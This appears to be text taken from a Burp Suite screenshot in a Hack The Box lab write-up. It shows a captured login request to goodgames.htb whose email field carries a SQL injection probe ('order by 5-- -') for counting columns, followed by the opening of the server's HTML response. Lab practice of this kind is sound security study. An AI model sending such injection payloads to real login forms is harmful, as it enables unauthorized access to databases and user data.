 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://goodgames.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 46
10 Origin: http://goodgames.htb
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 email=test%40test'order by 5-- -&password=test
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Mar 2024 17:19:42 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 33490
7 Connection: close
8
9 <!DOCTYPE html>
10
11
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <meta http-equiv="X-UA-Compatible" content="IE=edge">
16